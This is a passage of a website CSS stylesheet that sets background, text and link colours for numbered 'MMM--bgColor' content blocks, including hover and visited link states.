.MMM--blockInner.MMM--bgColor_14 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--bgColor_15 {
  background-color: #A8A8A8;
  color: #000
}

.MMM--bgColor_16 {
  background-color: #595959;
  color: #fff
}

.MMM--bgColor_17 {
  background-color: #000000;
  color: #fff
}

.MMM--bgColor_18 {
  background: #f2f2f2;
  color: #000
}

.MMM--blockInner.MMM--bgColor_18 .MMM--date,
.MMM--blockInner.MMM--bgColor_18 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_18 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_18 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_18 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_18 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_18 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_18 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_18 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_18 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_18 .MMM--hdg_18,
.MMM--blockInner.MMM--bgColor_18 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--bgColor_19 {
  background: #cbcbcb;
  color: #000
}

.MMM--blockInner.MMM--bgColor_19 .MMM--date,
.MMM--blockInner.MMM--bgColor_19 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_19 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_19 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_19 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_19 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_19 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_19 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_19 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_19 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_19 .MMM--hdg_19,
.MMM--blockInner.MMM--bgColor_19 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--bgColor_20 {
  background: #838383;
  color: #FFFFFF
}

.MMM--blockInner.MMM--bgColor_5 .MMM--date,
.MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_5 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_5 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_5 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_5 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_5 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg {
  color: #fff
}

.MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg a,
.MMM--bgColor_5 .MMM--wysiwyg a,
.MMM--bgColor_5 a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5)
}

.MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg a:hover,
.MMM--bgColor_5 .MMM--wysiwyg a:hover,
.MMM--bgColor_5 a:hover {
  color: #fff;
  border-bottom: 1px solid #fff
}

.MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg a:visited,
.MMM--bgColor_5 .MMM--wysiwyg a:visited,
.MMM--bgColor_5 a:visited {
  color: #fff;
  border: none
}

.MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_5 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_5 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_5 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_5 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_6 .MMM--date,
.MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_6 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_6 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_6 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_6 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_6 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg {
  color: #fff
}

.MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg a,
.MMM--bgColor_6 .MMM--wysiwyg a,
.MMM--bgColor_6 a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5)
}

.MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg a:hover,
.MMM--bgColor_6 .MMM--wysiwyg a:hover,
.MMM--bgColor_6 a:hover {
  color: #fff;
  border-bottom: 1px solid #fff
}

.MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg a:visited,
.MMM--bgColor_6 .MMM--wysiwyg a:visited,
.MMM--bgColor_6 a:visited {
  color: #fff;
  border: none
}

.MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_6 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_6 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_6 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_6 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_7 .MMM--date,
.MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_7 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_7 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_7 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_7 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_7 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg {
  color: #fff
}

.MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg a,
.MMM--bgColor_7 .MMM--wysiwyg a,
.MMM--bgColor_7 a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5)
}

.MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg a:hover,
.MMM--bgColor_7 .MMM--wysiwyg a:hover,
.MMM--bgColor_7 a:hover {
  color: #fff;
  border-bottom: 1px solid #fff
}

.MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg a:visited,
.MMM--bgColor_7 .MMM--wysiwyg a:visited,
.MMM--bgColor_7 a:visited {
  color: #fff;
  border: none
}

.MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_7 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_7 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_7 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_7 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_8 .MMM--date,
.MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_8 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_8 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_8 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_8 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_8 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg {
  color: #fff
}

.MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg a,
.MMM--bgColor_8 .MMM--wysiwyg a,
.MMM--bgColor_8 a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5)
}

.MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg a:hover,
.MMM--bgColor_8 .MMM--wysiwyg a:hover,
.MMM--bgColor_8 a:hover {
  color: #fff;
  border-bottom: 1px solid #fff
}

.MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg a:visited,
.MMM--bgColor_8 .MMM--wysiwyg a:visited,
.MMM--bgColor_8 a:visited {
  color: #fff;
  border: none
}

.MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_8 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_8 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_8 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_8 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_9 .MMM--date,
.MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_9 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_9 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_9 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_9 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_9 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg {
  color: #fff
}

.MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg a,
.MMM--bgColor_9 .MMM--wysiwyg a,
.MMM--bgColor_9 a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5)
}

.MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg a:hover,
.MMM--bgColor_9 .MMM--wysiwyg a:hover,
.MMM--bgColor_9 a:hover {
  color: #fff;
  border-bottom: 1px solid #fff
}

.MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg a:visited,
.MMM--bgColor_9 .MMM--wysiwyg a:visited,
.MMM--bgColor_9 a:visited {
  color: #fff;
  border: none
}

.MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_9 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_9 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_9 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_9 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_10 .MMM--date,
.MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_10 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_10 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_10 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_10 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_10 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg {
  color: #fff
}

.MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg a,
.MMM--bgColor_10 .MMM--wysiwyg a,
.MMM--bgColor_10 a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5)
}

.MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg a:hover,
.MMM--bgColor_10 .MMM--wysiwyg a:hover,
.MMM--bgColor_10 a:hover {
  color: #fff;
  border-bottom: 1px solid #fff
}

.MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg a:visited,
.MMM--bgColor_10 .MMM--wysiwyg a:visited,
.MMM--bgColor_10 a:visited {
  color: #fff;
  border: none
}

.MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_10 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_10 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_10 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_10 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_16 .MMM--date,
.MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_16 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_16 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_16 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_16 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_16 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg {
  color: #fff
}

.MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg a,
.MMM--bgColor_16 .MMM--wysiwyg a,
.MMM--bgColor_16 a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5)
}

.MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg a:hover,
.MMM--bgColor_16 .MMM--wysiwyg a:hover,
.MMM--bgColor_16 a:hover {
  color: #fff;
  border-bottom: 1px solid #fff
}

.MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg a:visited,
.MMM--bgColor_16 .MMM--wysiwyg a:visited,
.MMM--bgColor_16 a:visited {
  color: #fff;
  border: none
}

.MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_16 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_16 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_16 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_16 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_17 .MMM--date,
.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_17 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_17 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_17 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_17 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_17 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_17 .MMM--bodyCopy.MMM--wysiwyg {
  color: #fff
}

.MMM--blockInner.MMM--bgColor_17 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a,
.MMM--bgColor_17 .MMM--wysiwyg a,
.MMM--bgColor_17 a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5)
}

.MMM--blockInner.MMM--bgColor_17 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a:hover,
.MMM--bgColor_17 .MMM--wysiwyg a:hover,
.MMM--bgColor_17 a:hover {
  color: #fff;
  border-bottom: 1px solid #fff
}

.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a:visited,
.MMM--bgColor_17 .MMM--wysiwyg a:visited,
.MMM--bgColor_17 a:visited {
  color: #fff;
  border: none
}

.MMM--blockInner.MMM--bgColor_17 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_17 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_17 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_17 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_17 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_17 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_15 .MMM--date,
.MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_15 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_15 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_15 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_15 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_15 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg a,
.MMM--bgColor_15 .MMM--wysiwyg a,
.MMM--bgColor_15 a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg a:hover,
.MMM--bgColor_15 .MMM--wysiwyg a:hover,
.MMM--bgColor_15 a:hover {
  color: #000;
  border-bottom: 1px solid #000
}

.MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy .MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg a:visited,
.MMM--bgColor_15 .MMM--wysiwyg a:visited,
.MMM--bgColor_15 a:visited {
  color: #000;
  border: none
}

.MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_15 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_15 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_15 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_15 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_11 .MMM--date,
.MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_11 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_11 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_11 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_11 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_11 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg a,
.MMM--bgColor_11 .MMM--wysiwyg a,
.MMM--bgColor_11 a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg a:hover,
.MMM--bgColor_11 .MMM--wysiwyg a:hover,
.MMM--bgColor_11 a:hover {
  color: #000;
  border-bottom: 1px solid #000
}

.MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg a:visited,
.MMM--bgColor_11 .MMM--wysiwyg a:visited,
.MMM--bgColor_11 a:visited {
  color: #000;
  border: none
}

.MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_11 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_11 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_11 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_11 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_4 .MMM--date,
.MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_4 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_4 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_4 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_4 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_4 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg a,
.MMM--bgColor_4 .MMM--wysiwyg a,
.MMM--bgColor_4 a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg a:hover,
.MMM--bgColor_4 .MMM--wysiwyg a:hover,
.MMM--bgColor_4 a:hover {
  color: #000;
  border-bottom: 1px solid #000
}

.MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy .MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg a:visited,
.MMM--bgColor_4 .MMM--wysiwyg a:visited,
.MMM--bgColor_4 a:visited {
  color: #000;
  border: none
}

.MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_4 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_4 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_4 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_4 a.MMM--basicLink:hover {
  border: none
}

.MMM--blockInner.MMM--bgColor_12 .MMM--date,
.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_12 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_12 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_12 .MMM--hdg_4,
